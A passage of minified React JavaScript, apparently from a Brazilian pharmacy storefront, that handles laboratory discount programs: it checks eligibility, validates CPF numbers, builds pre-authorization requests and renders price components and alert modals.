0:s.sellers[0])||void 0===u?void 0:u.sellerName,S=null===(p=null==f?void 0:f.items[0])||void 0===p?void 0:p.ean,w=null===(b=null==f?void 0:f.categoryTree)||void 0===b?void 0:b.some((function(e){return"especialidades"===e.name.toLowerCase()}));return Object(n.useEffect)((function(){var e;function t(){return(t=Object(m.a)(d.a.mark((function e(){var t,a,n,r,o,i,l;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch("/_v/pbm/product?ean=".concat(S),{method:"POST"});case 2:return i=e.sent,e.next=5,i.json();case 5:(l=e.sent)&&(null===(t=null==l?void 0:l.data)||void 0===t?void 0:t.length)>0?(y(!0),O({listPrice:v(null==l?void 0:l.data[0].maximumPrice),price:v(null==l?void 0:l.data[0].salePrice),name:(null===(a=null==l?void 0:l.data[0])||void 0===a?void 0:a.pbm.includes("SevenPDV 4"))?"sevenpdv4":null===(n=null==l?void 0:l.data[0])||void 0===n?void 0:n.pbm.toLowerCase().replaceAll(" ",""),benefit:null===(r=null==l?void 0:l.data[0])||void 0===r?void 0:r.benefitId,data:null==l?void 0:l.data[0],eligibility:{},crm:{},ean:null===(o=null==l?void 0:l.data[0])||void 0===o?void 0:o.ean})):y(!1);case 7:case"end":return e.stop()}}),e)})))).apply(this,arguments)}(null===(e=null==f?void 0:f.productClusters)||void 0===e?void 0:e.some((function(e){return"1500"===e.id})))?y(!1):function(){t.apply(this,arguments)}()}),[S]),{vendaControlada:M,isTermolabil:N,infosProduct:k,ean:S,hasPBM:E,infosPBM:x,vendidoPor:j,needCRM:w,setInfosPBM:O}}({product:u}),E=h.vendaControlada,y=h.isTermolabil,C=h.infosProduct,P=h.ean,x=h.hasPBM,O=h.infosPBM,M=h.vendidoPor,N=h.needCRM,k=h.setInfosPBM,j=function(){var e=Object(n.useState)({eligibility:!1,preauthorize:!1}),t=Object(o.a)(e,2);return{auth:t[0],setAuth:t[1]}}(),S=j.auth,w=j.setAuth,B=Object(n.useState)(!1),F=Object(o.a)(B,2),R=F[0],I=F[1],A=Object(n.useState)(""),D=Object(o.a)(A,2),L=D[0],q=D[1],T=function(){var e=Object(n.useState)(!1),t=Object(o.a)(e,2),a=t[0],r=t[1],i=Object(n.useRef)(null),l=Object(n.useRef)(null),c=Object(n.useCallback)((function(e,t,a){e.current&&t.current&&("pbm"===a?(e.current.style.maxHeight="0px",e.current.classList.remove("active"),t.current.style.maxHeight="400px",e.current.classList.add("active")):(t.current.style.maxHeight="0px",t.current.classList.remove("active"),e.current.style.maxHeight="400px",e.current.classList.add("active")))}),[]),s=Object(n.useCallback)((function(e){var t=e.target,a=t.getAttribute("data-op")||t.closest("[data-op]").getAttribute("data-op");r((function(e){return!e&&"normal"===a||e&&"pbm"===a?e:(c(i,l,a),!e)}))}),[c]);return{selectedPBM:a,accordionRef:i,accordionPBMRef:l,handleSelectedPBM:s}}(),V=T.selectedPBM,_=T.accordionRef,z=T.accordionPBMRef,Q=T.handleSelectedPBM,H=function(){var e=Object(n.useState)(1),t=Object(o.a)(e,2),a=t[0],r=t[1];return{quantity:a,handleChangeQuantity:function(e){r(e)}}}(),W=H.quantity,$=H.handleChangeQuantity,U=function(){var e=Object(n.useState)({}),t=Object(o.a)(e,2),a=t[0],r=t[1],i=Object(n.useState)(!1),l=Object(o.a)(i,2),c=l[0],s=l[1],u=Object(n.useState)(!1),d=Object(o.a)(u,2),m=d[0],v=d[1],p=Object(n.useState)({open:!1,type:"cpf",message:""}),b=Object(o.a)(p,2);return{formBody:a,setFormBody:r,openRegister:c,setOpenRegister:s,modalContent:b[0],setModalContent:b[1],openModalBuy:m,setOpenModalBuy:v}}(),Y=U.formBody,J=U.setFormBody,Z=U.openRegister,K=U.setOpenRegister,X=U.modalContent,G=U.setModalContent,ee=U.openModalBuy,te=U.setOpenModalBuy;return r.a.createElement(p.Provider,{value:{selectedPBM:V,accordionRef:_,accordionPBMRef:z,handleSelectedPBM:Q,hasPBM:x,vendaControlada:E,isTermolabil:y,vendidoPor:M,infosProduct:C,ean:P,infosPBM:O,product:u,quantity:W,handleChangeQuantity:$,auth:S,setAuth:w,needCRM:N,crmActive:R,setCrmActive:I,NrCentral:L,setNrCentral:q,setInfosPBM:k,salesChannel:g,formBody:Y,setFormBody:J,openRegister:Z,setOpenRegister:K,modalContent:X,setModalContent:G,openModalBuy:ee,setOpenModalBuy:te}},c)},f=function(){return Object(n.useContext)(p)},g=a(26),h=a.n(g),E=a(28),y=a.n(E),C=function(e){var t=e.pbm,a=e.option,n=e.children,o=e.selected,i=e.isPBM,l=e.onClick;return r.a.createElement("div",{"data-op":a,className:"\n        ".concat(h.a.box," \n        ").concat(i&&h.a.boxPBM," \n        ").concat(o&&h.a.selected,"\n        ").concat(t&&"dermaclub"===t&&!o&&y.a.unselected,"\n        ").concat(t&&"dermaclub"===t?y.a.dermaclub:"","\n      "),onClick:l,role:"button",tabIndex:0},n)},P=a(35),x=a.n(P),O=function(){return r.a.createElement("div",{className:x.a.divider})},M=a(29),N=a(9),k=a.n(N),j=a(30),S=a.n(j),w=function(e){var t=e.checked;return r.a.createElement("label",{className:S.a.container},r.a.createElement("input",{type:"radio",checked:t,name:"radio"}),r.a.createElement("span",{className:S.a.checkmark}))},B=function(e){var t=e.selected,a=e.handleSelectedPBM,n=f(),o=n.accordionRef,i=n.infosProduct,l=(null==i?void 0:i.listPrice)!==(null==i?void 0:i.price);return r.a.createElement(r.a.Fragment,null,r.a.createElement("div",{className:k.a.normalPrice},r.a.createElement("div",{style:{marginTop:l?"20px":"4px"}},r.a.createElement(w,{checked:t,option:"normal",onClick:function(e){return a(e)}})),r.a.createElement("div",{className:"".concat(k.a.prices," flex ").concat(t?"flex-column":"justify-between items-end"," ").concat(!l&&!t&&"items-center")},r.a.createElement("div",null,r.a.createElement("p",{className:"".concat(l?k.a.totalPrice:k.a.price," ").concat(!l&&t&&k.a.transitionPrice)},"R$ ",i.listPrice),l&&r.a.createElement("p",{className:"".concat(k.a.price," ").concat(t&&k.a.transitionPrice,"\n                ").concat(k.a.pbmPriceParent)},"R$ ",i.price,parseFloat(i.listPrice.replace(",","").replace(".",""))-parseFloat(i.price.replace(",","").replace(".",""))>0&&r.a.createElement("span",{className:"".concat(k.a.pbmPriceSpan)},(100-parseFloat(i.price.replace(",","").replace(".",""))/parseFloat(i.listPrice.replace(",","").replace(".",""))*100).toFixed(0),"%"))))),r.a.createElement("div",{ref:o,style:{width:"100%",maxHeight:"100%",overflow:"hidden",transition:"max-height 0.3s ease-in-out"}},r.a.createElement("div",{className:k.a.payment},r.a.createElement(M.ExtensionPoint,{id:"product-installments"}),r.a.createElement(M.ExtensionPoint,{id:"payment-methods-modal"}))))},F=a(36),R=a.n(F),I=function(e){var t=e.soldBy;return t?r.a.createElement("div",{className:R.a.supplierInfo},r.a.createElement("p",null,"Entregue por: ",r.a.createElement("span",null,t))):r.a.createElement(r.a.Fragment,null)},A=function(){var e=f(),t=e.selectedPBM,a=e.handleSelectedPBM,n=e.vendidoPor;return r.a.createElement(C,{option:"normal",selected:!t,onClick:function(e){return a(e)}},r.a.createElement(I,{soldBy:n,deliveredBy:"Drogaria Macedo"}),r.a.createElement("br",null),r.a.createElement(O,null),r.a.createElement("br",null),r.a.createElement(B,{selected:!t,handleSelectedPBM:a}))},D=function(){return r.a.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M13.8325 7.28222L12.8594 6.30796C12.693 6.14131 12.5586 5.81442 12.5586 5.58367V4.1992C12.5586 3.63515 12.0977 3.17366 11.5343 3.17366H10.158C9.92751 3.17366 9.60103 3.03906 9.43459 2.87241L8.46155 1.89814C8.06465 1.50075 7.41168 1.50075 7.01479 1.89814L6.02894 2.87241C5.8689 3.03906 5.54242 3.17366 5.30556 3.17366H3.92922C3.36588 3.17366 2.90496 3.63515 2.90496 4.1992V5.57726C2.90496 5.80801 2.77053 6.1349 2.60409 6.30155L1.63105 7.27581C1.23415 7.67321 1.23415 8.32699 1.63105 8.72438L2.60409 9.69865C2.77053 9.8653 2.90496 10.1922 2.90496 10.4229V11.801C2.90496 12.365 3.36588 12.8265 3.92922 12.8265H5.30556C5.53602 12.8265 5.8625 12.9611 6.02894 13.1278L7.00198 14.1021C7.39888 14.4994 8.05184 14.4994 8.44874 14.1021L9.42178 13.1278C9.58823 12.9611 9.91471 12.8265 10.1452 12.8265H11.5215C12.0848 12.8265 12.5458 12.365 12.5458 11.801V10.4229C12.5458 10.1922 12.6802 9.8653 12.8466 9.69865L13.8197 8.72438C14.2358 8.3334 14.2358 7.67962 13.8325 7.28222ZM5.17113 6.08362C5.17113 5.73109 5.4592 5.44266 5.81129 5.44266C6.16337 5.44266 6.45145 5.73109 6.45145 6.08362C6.45145 6.43615 6.16978 6.72458 5.81129 6.72458C5.4592 6.72458 5.17113 6.43615 5.17113 6.08362ZM6.15057 10.2691C6.05455 10.3652 5.93292 10.4101 5.81129 10.4101C5.68966 10.4101 5.56803 10.3652 5.472 10.2691C5.28636 10.0832 5.28636 9.77556 5.472 9.58968L9.31296 5.74391C9.4986 5.55803 9.80588 5.55803 9.99153 5.74391C10.1772 5.92979 10.1772 6.23745 9.99153 6.42333L6.15057 10.2691ZM9.65224 10.5704C9.29375 10.5704 9.00568 10.2819 9.00568 9.92939C9.00568 9.57686 9.29375 9.28843 9.64584 9.28843C9.99793 9.28843 10.286 9.57686 10.286 9.92939C10.286 10.2819 10.0043 10.5704 9.65224 10.5704Z",fill:"#184595"}))},L=a(20),q=a.n(L),T=function(e){var t=e.pbm,a=e.children,o=Object(n.useMemo)((function(){return r.a.createElement(D,null)}),[]);return r.a.createElement("div",{className:q.a.labDiscount},r.a.createElement("div",null,a),r.a.createElement("div",null,"dermaclub"===t?r.a.createElement("div",{className:"flex"},r.a.createElement("img",{className:q.a.discountLogo,alt:"imagem dermaclub",src:"https://drogariavenancio.vtexassets.com/arquivos/dermaformlogo.png"})):r.a.createElement(r.a.Fragment,null,r.a.createElement("div",{className:"flex"},o,r.a.createElement("p",{className:q.a.discount},"Desconto de laboratório")),r.a.createElement("p",{className:q.a.clients},"Exclusivo para clientes cadastrados no programa"))))},V=a(8),_=a.n(V),z=function(e){var t=e.pbm,a=e.totalPrice,n=e.priceWithDiscount,o=e.selected,i=e.auth,l=e.urlPBM,c=f().infosProduct,s=function(){if("dermaclub"===t){var e=parseFloat(n.replace(",",".")),r=parseFloat(c.price.replace(",","."));if(e>r)return{displayTotalPrice:c.listPrice,displayPrice:c.price,showStrikethrough:!0};if(e===r)return{displayTotalPrice:c.listPrice,displayPrice:c.price,showStrikethrough:!1}}return{displayTotalPrice:a,displayPrice:n,showStrikethrough:!0}}(),u=s.displayTotalPrice,d=s.displayPrice,m=s.showStrikethrough;return r.a.createElement("div",{className:"dermaclub"===t?_.a.dermaPrice:_.a.pbmPrice},r.a.createElement("div",null,m&&r.a.createElement("p",{className:_.a.totalPrice},"R$ ",u),r.a.createElement("p",{className:"".concat(_.a.price," ").concat(o&&_.a.transitionPrice," ").concat(_.a.pbmPriceParent)},"R$ ",d,m&&parseFloat(u.replace(",","").replace(".",""))-parseFloat(d.replace(",","").replace(".",""))>0&&r.a.createElement("span",{className:"".concat(_.a.pbmPriceSpan)},(100-parseFloat(d.replace(",","").replace(".",""))/parseFloat(u.replace(",","").replace(".",""))*100).toFixed(0),"%")),r.a.createElement("div",{className:"flex justify-between",style:{gap:"5px"}},r.a.createElement("div",null,!i&&r.a.createElement("p",{className:_.a.auth},"* Esse é um preço base, será confirmado após login."),"dermaclub"===t?r.a.createElement("span",{className:_.a.infoPoints},"Ganhe "," ".concat(10*Math.round(10*parseFloat(d.replace(",","."))/10))," pontos. Exclusivo para clientes cadastrados no Programa."):r.a.createElement(r.a.Fragment,null)),r.a.createElement("div",{className:_.a.wrapLink},r.a.createElement("a",{href:l,className:_.a.link},"dermaclub"===t?r.a.createElement("p",null,"Saiba mais"):r.a.createElement("p",null,"O que são descontos de laboratório?"))))))},Q=function(e){var t=e.color;return r.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",style:{margin:"auto",display:"block"},viewBox:"0 0 100 100",width:"1.5rem",preserveAspectRatio:"xMidYMid"},r.a.createElement("circle",{cx:"84",cy:"50",r:"10",fill:null!=t?t:"#184595"},r.a.createElement("animate",{attributeName:"r",repeatCount:"indefinite",dur:"0.5s",calcMode:"spline",keyTimes:"0;1",values:"10;0",keySplines:"0 0.5 0.5 1",begin:"0s"}),r.a.createElement("animate",{attributeName:"fill",repeatCount:"indefinite",dur:"2s",calcMode:"discrete",keyTimes:"0;0.25;0.5;0.75;1",values:t?"".concat(t,";").concat(t,";").concat(t,";").concat(t,";").concat(t):"#184595;#184595;#184595;#184595;#184595",begin:"0s"})),r.a.createElement("circle",{cx:"16",cy:"50",r:"10",fill:null!=t?t:"#184595"},r.a.createElement("animate",{attributeName:"r",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"0;0;10;10;10",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"0s"}),r.a.createElement("animate",{attributeName:"cx",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"16;16;16;50;84",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"0s"})),r.a.createElement("circle",{cx:"50",cy:"50",r:"10",fill:null!=t?t:"#184595"},r.a.createElement("animate",{attributeName:"r",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"0;0;10;10;10",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"-0.5s"}),r.a.createElement("animate",{attributeName:"cx",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"16;16;16;50;84",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"-0.5s"})),r.a.createElement("circle",{cx:"84",cy:"50",r:"10",fill:null!=t?t:"#184595"},r.a.createElement("animate",{attributeName:"r",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"0;0;10;10;10",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"-1s"}),r.a.createElement("animate",{attributeName:"cx",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"16;16;16;50;84",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"-1s"})),r.a.createElement("circle",{cx:"16",cy:"50",r:"10",fill:null!=t?t:"#184595"},r.a.createElement("animate",{attributeName:"r",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"0;0;10;10;10",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"-1.5s"}),r.a.createElement("animate",{attributeName:"cx",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"16;16;16;50;84",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"-1.5s"})))};function H(){return{storeValue:function(e,t){try{localStorage.setItem(e,JSON.stringify(t))}catch(e){console.error(e)}},getStoredValue:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;try{var a=localStorage.getItem(e);return a?JSON.parse(a):t}catch(e){console.error(e)}},removeStoreValue:function(e){try{localStorage.removeItem(e)}catch(e){console.error(e)}}}}var W=a(23),$=a.n(W),U=a(10),Y=a.n(U),J=function(){return r.a.createElement("svg",{width:"15",height:"16",viewBox:"0 0 15 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M2.5 8L6.25 11.75L12.5 4.25",stroke:"#18954A",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},Z=function(){return r.a.createElement("svg",{width:"15",height:"16",viewBox:"0 0 15 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M3.52246 4.02246L11.4774 11.9774",stroke:"#E12D2D",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),r.a.createElement("path",{d:"M3.52246 11.9775L11.4774 4.02259",stroke:"#E12D2D",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))};function K(e){return e.match(/(?:https?:\/\/)?[^\s]*\.com(?:\.br)?(?:\/[^\s]*)?/g)||[]}var X=function(e){var t=e.type,a=e.messageText,n=e.style;return r.a.createElement(r.a.Fragment,null,"success"===t?r.a.createElement("div",{className:n?Y.a[n]:Y.a.success},r.a.createElement(J,null),r.a.createElement("span",null,a)):r.a.createElement("div",{className:"warn"===t?Y.a.warn:Y.a.error},r.a.createElement(Z,null),r.a.createElement("span",null,a)))},G=function(e){var t=e.isOpen,a=e.onClose,n=e.message,o=e.cta,i=e.ctaText,l=e.style,c=function(e){var t,a=e.startsWith("http")?e:"https://".concat(e);null===(t=window.open(a,"_blank"))||void 0===t||t.focus()};return r.a.createElement(r.a.Fragment,null,t&&r.a.createElement("div",{style:t?{display:"flex"}:{display:"none"},className:"flex flex-column items-center ".concat(l?Y.a[l]:Y.a.alertWarning)},r.a.createElement("h2",{style:{color:"#444"},className:"tc"},n?function(e){var t=K(e);if(0===t.length)return e;var a=[],n=0;return t.forEach((function(t,o){var i=e.indexOf(t,n);-1!==i&&(i>n&&a.push(e.slice(n,i)),a.push(r.a.createElement("button",{key:"".concat(t,"-").concat(o),onClick:function(){return c(t)},style:{background:"none",border:"none",color:"#184595",textDecoration:"underline",cursor:"pointer",padding:0,font:"inherit"}},t)),n=i+t.length)})),n<e.length&&a.push(e.slice(n)),r.a.createElement(r.a.Fragment,null,a)}(n):"Ocorreu algum erro, tente novamente mais tarde."),r.a.createElement("div",{className:Y.a.buttonsContent},o&&r.a.createElement("button",{className:Y.a.authBt,onClick:function(){var e,t=K(n);t.length>0?c(t[0]):o&&(null===(e=window.open(o,"_blank"))||void 0===e||e.focus()),a()}},null!=i?i:"Continuar"),r.a.createElement("button",{className:Y.a.closeBt,onClick:a},"Fechar"))))};function ee(e){var t=e.replace(/\D/g,"");if(11!==t.length)return!1;if(/^(\d)\1+$/.test(t))return!1;for(var a=0,n=0;n<9;n++)a+=parseInt(t.charAt(n),10)*(10-n);var r=a%11,o=r<2?0:11-r;if(parseInt(t.charAt(9),10)!==o)return!1;a=0;for(var i=0;i<10;i++)a+=parseInt(t.charAt(i),10)*(11-i);var l=(r=a%11)<2?0:11-r;return parseInt(t.charAt(10),10)===l}var te="00285753008175";function ae(e){var t=new Date,a=String(t.getMonth()+1).padStart(2,"0"),n=String(t.getDate()).padStart(2,"0"),r=String(t.getHours()).padStart(2,"0"),o=String(t.getMinutes()).padStart(2,"0"),i=String(t.getSeconds()).padStart(2,"0"),l=String(t.getMilliseconds()).padStart(3,"0");return"".concat(t.getFullYear(),"-").concat(a,"-").concat(n,"T").concat(r,":").concat(o,":").concat(i,".").concat(l).concat(e?"Z":"")}function ne(e){var t,a,n=e.pbm,r=e.cpf,o=e.nr,i=e.eligibilityResponse,l=e.crm,c=e.handleCheckCartCode,s=e.products,u=s[s.length-1],d="sevenpdv"===n?Object.assign(Object.assign({},u),{price:parseFloat(u.price.replace(/\./g,"").replace(",",".")).toFixed(2).replace(".",","),netPrice:parseFloat(u.netPrice.replace(/\./g,"").replace(",",".")).toFixed(2).replace(".",",")}):u;switch(n){case"sevenpdv":return{cnpj:"00285753000190",centralNumber:o,cartNumber:c(),operatorOption:"N",cpfBeneficiary:r,rawProduct:d,eligibilityResponse:i};case"sevenpdv4":return{control:{clientId:i.control.clientId,username:i.control.username,tableId:i.control.tableId,localNumber:i.control.localNumber,localHour:i.control.localHour,industryId:i.control.industryId,stationId:i.control.stationId,companyCode:i.control.companyCode,terminalId:i.control.terminalId,attendanceHash:i.control.attendanceHash,softwareId:i.control.softwareId,operationId:"239010000001"},consumer:{holderId:r,cardId:"",cardIdCompany:"",IdCompany:"",cardIdOperator:"",IdOperator:"",birthdate:"",cellphone:"",phone:"",email:""},product:s};case"dermaClub":case"dermaclub":return{numSessao:null===(t=null==i?void 0:i.krzReqBody)||void 0===t?void 0:t.numSessao,ItensCupom:s,cnpj:"00285753008175"};case"epharma":return{date:ae(!0),storeCnpj:te,storeSequenceId:c(),typeorigintransaction:3,eligibilityToken:(null===(a=i.data)||void 0===a?void 0:a.token)||"",items:s,prescription:{prescriptor:{medicalProfessionalCouncil:1,prescriptorId:(null==l?void 0:l.id)||"960900",prescritorState:l.uf||"RJ"}}};case"funcional":return{CNPJ:te,NumeroCartao:r,Itens:s};default:return{companyFiscalNumber:te,benefitCardNumber:r,products:s}}}function re(e){var t=String(+new Date),a=Number(t.slice(0,6));return e("cartCode",{code:a,cartDate:Date.now(),expires:1}),"".concat(a)}function oe(){var e=H(),t=e.getStoredValue,a=e.storeValue;return{handleCheckCartCode:function(){var e=t("cartCode");return(null==e?void 0:e.code)?function(e,t){var a=new Date(e.cartDate),n=Date.now(),r=new Date(n);return a.getDate()!==r.getDate()&&r.getDate()-a.getDate()>1?re(t):"".concat(e.code)}(e,a):re(a)}}}function ie(e){var t,a,n,r,o,i;return(null===(r=null===(n=null===(a=null===(t=null==e?void 0:e.response)||void 0===t?void 0:t.data)||void 0===a?void 0:a.PreAuthV1Response)||void 0===n?void 0:n.PreAuthV1Result)||void 0===r?void 0:r.TextoInformativo)||(null===(i=null===(o=null==e?void 0:e.PreAuthV1Response)||void 0===o?void 0:o.PreAuthV1Result)||void 0===i?void 0:i.TextoInformativo)||(null==e?void 0:e.TextoInformativo)||""}function le(e){var t;return(null===(t=null==e?void 0:e.informativeText)||void 0===t?void 0:t.includes("COD"))?e.informativeText.split("COD")[0]:e.informativeText||""}function ce(e){return se.apply(this,arguments)}function se(){return(se=Object(m.a)(d.a.mark((function e(t){var a,n,r,o,i,l,c,s,u,m,v,p,b,f,g,h,E,y,C,P,x,O,M,N,k,j,S,w,B;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=t.pbm,n=t.cpf,r=t.ean,o=t.setIsLoading,i=t.setModalContent,l=t.setOpenRegister,c=t.setFormBody,s=t.setSevenPdv,u=t.setAuth,m=t.setOpenModalBuy,e.prev=1,C="/_v/pbm/".concat("sevenpdv"===a?"legacy/":"","eligibility?pbmKey=").concat(a,"&cpf=").concat(n,"&ean=").concat(r),e.next=5,fetch(C,{method:"sevenpdv"===a?"POST":"GET",headers:{"cache-control":"no-cache"}});case 5:return P=e.sent,e.next=8,P.json();case 8:if(x=e.sent,O=!1,"sevenpdv"!==a.toLowerCase()){e.next=14;break}(null===(v=null==x?void 0:x.TextoInformativo)||void 0===v?void 0:v.toLowerCase().includes("aprovada"))?(u((function(e){return Object.assign(Object.assign({},e),{eligibility:!0})})),O=!0):(null==x?void 0:x.DesvioFluxo)?(l(!0),o(!1)):(M=ie(x),N=K(M),k=N.length>0?N[0]:"",s({open:!0,message:M,cta:k}),o(!1)),e.next=25;break;case 14:if("sevenpdv4"!==a.toLowerCase()){e.next=18;break}(null===(p=null==x?void 0:x.TextoInformativo)||void 0===p?void 0:p.toLowerCase().includes("aprovada"))||(null==x?void 0:x.informativeText.toLowerCase().includes("aprovada"))||(null==x?void 0:x.informativeText.toLowerCase().includes("ofereça"))?(u((function(e){return Object.assign(Object.assign({},e),{eligibility:!0})})),O=!0):(null===(b=null==x?void 0:x.informativeText)||void 0===b?void 0:b.toLowerCase().includes("não permite adesão"))||(null===(f=null==x?void 0:x.informativeText)||void 0===f?void 0:f.toLowerCase().includes("não authorizado"))?(j=le(x),S=K(j),w=S.length>0?S[0]:(null===(g=x.control)||void 0===g?void 0:g.urlAcceptTerm)||"",s({open:!0,message:j,cta:w}),o(!1)):(m(!1),l(!0),o(!1)),e.next=25;break;case 18:if(!(null!=x.error||x.message&&!x.canBuy||(null===(E=null===(h=x.ResultadoValidacao)||void 0===h?void 0:h.Errors)||void 0===E?void 0:E.length)>0)){e.next=24;break}throw(null==(B=(null===(y=x.error)||void 0===y?void 0:y.message)||x.message)?void 0:B.includes("apenas pelo site"))||B.includes("não encontrada")?(o(!1),i({open:!0,type:"warn",message:B.includes("não encontrada")?"Informação não encontrada.":B})):i({open:!0,type:"error",message:"Ocorreu algum erro, tente novamente mais tarde."}),new Error(B);case 24:"epharma"===a&&!(null==x?void 0:x.skipRegister)||"funcional"===a&&null!==(null==x?void 0:x.PoliticaCadastral)?(null==c||c(x.data||x),o(!1),m(!1),l(!0)):(u((function(e){return Object.assign(Object.assign({},e),{eligibility:!0})})),O=!0);case 25:return e.abrupt("return",{isEligibility:O,data:x});case 28:throw e.prev=28,e.t0=e.catch(1),o(!1),e.t0;case 32:case"end":return e.stop()}}),e,null,[[1,28]])})))).apply(this,arguments)}function ue(e,t,a){return de.apply(this,arguments)}function de(){return(de=Object(m.a)(d.a.mark((function e(t,a,n){var r,o,i,l,c,s,u,m,v,p,b;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,u="/_v/pbm/".concat("sevenpdv"===t?"legacy/":"","eligibility?pbmKey=").concat(t,"&cpf=").concat(a,"&ean=").concat(n),e.next=4,fetch(u);case 4:return m=e.sent,e.next=7,m.json();case 7:if(v=e.sent,p=!1,"sevenpdv"===t&&(v=(null===(o=null===(r=v.Body)||void 0===r?void 0:r.PreAuthV1Response)||void 0===o?void 0:o.PreAuthV1Result)?v.Body.PreAuthV1Response.PreAuthV1Result:v),!t.toLowerCase().includes("sevenpdv")||!((null===(i=null==v?void 0:v.TextoInformativo)||void 0===i?void 0:i.toLowerCase().includes("aprovada"))||(null==v?void 0:v.informativeText.toLowerCase().includes("aprovada"))||(null==v?void 0:v.informativeText.toLowerCase().includes("ofereça")))){e.next=14;break}p=!0,e.next=21;break;case 14:if(!(null!=v.error||v.message&&!v.canBuy||(null===(c=null===(l=v.ResultadoValidacao)||void 0===l?void 0:l.Errors)||void 0===c?void 0:c.length)>0)){e.next=20;break}throw b=(null===(s=v.error)||void 0===s?void 0:s.message)||v.message,p=!1,new Error(b);case 20:p=!("epharma"===t&&!(null==v?void 0:v.skipRegister)||"funcional"===t&&null!==(null==v?void 0:v.PoliticaCadastral));case 21:return e.abrupt("return",{isEligibility:p,data:v});case 24:throw e.prev=24,e.t0=e.catch(0),e.t0;case 27:case"end":return e.stop()}}),e,null,[[0,24]])})))).apply(this,arguments)}function me(){var e=new Date,t=String(e.getMonth()+1).padStart(2,"0"),a=String(e.getDate()).padStart(2,"0"),n=String(e.getHours()).padStart(2,"0"),r=String(e.getMinutes()).padStart(2,"0"),o=String(e.getSeconds()).padStart(2,"0"),i=String(e.getMilliseconds()).padStart(3,"0");return"".concat(e.getFullYear(),"-").concat(t,"-").concat(a,"T").concat(n,":").concat(r,":").concat(o,".").concat(i,"Z")}function ve(e){return pe.apply(this,arguments)}function pe(){return(pe=Object(m.a)(d.a.mark((function e(t){var a,n;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a="/_v/pbm/".concat("sevenpdv"===t.pbm?"legacy/":"","preauthorize"),e.next=3,fetch(a,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)});case 3:return n=e.sent,e.abrupt("return",n.json());case 5:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function be(e){return fe.apply(this,arguments)}function fe(){return(fe=Object(m.a)(d.a.mark((function e(t){var a,n,r,o,i,l,c,s,u,m,v,p,b,f,g,h,E,y,C,P,x,O,M,N,k,j,S,w,B,F,R,I,A,D,L,q,T,V,_,z,Q,H,W,$,U,Y,J,Z,K,X,G,ee,te,ae;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=t.ean,n=t.body,r=t.setIsLoading,o=t.setModalContent,i=t.setAuth,l=t.quantity,c=t.setInfosPBM,W=!1,e.next=4,ve(n);case 4:if(!(null==($=e.sent)?void 0:$.error)||!$.error.message.includes("Token inválido")){e.next=19;break}if(!(U=localStorage.getItem("pbmCPF"))){e.next=19;break}return e.next=10,ue(n.pbm,U.replace(/\D/g,""),a);case 10:if(!(Y=e.sent).isEligibility){e.next=18;break}return J=Object.assign(Object.assign({},n),{date:me(),eligibilityToken:null===(u=null===(s=null==Y?void 0:Y.data)||void 0===s?void 0:s.data)||void 0===u?void 0:u.token}),e.next=15,ve(J);case 15:$=e.sent,e.next=19;break;case 18:return e.abrupt("return",{isAuthorize:W,data:$});case 19:return"sevenpdv"===n.pbm&&($=(null===(v=null===(m=$.Body)||void 0===m?void 0:m.PreAuthV1Response)||void 0===v?void 0:v.PreAuthV1Result)?$.Body.PreAuthV1Response.PreAuthV1Result:$),(null==$?void 0:$.error)&&null!==$.error||"dermaclub"===n.pbm&&!(null==$?void 0:$.codigoResposta)&&"00"!==(null==$?void 0:$.codigoResposta)||"sevenpdv"===n.pbm&&"0"!==$.StatusServico||"funcional"===n.pbm&&Array.isArray($.Errors)&&0!==$.Errors.length?(Z=(null==$?void 0:$.data)||(null===(p=null==$?void 0:$.error)||void 0===p?void 0:p.message)||(null===(h=null===(g=null===(f=null===(b=null==$?void 0:$.response)||void 0===b?void 0:b.data)||void 0===f?void 0:f.PreAuthV1Response)||void 0===g?void 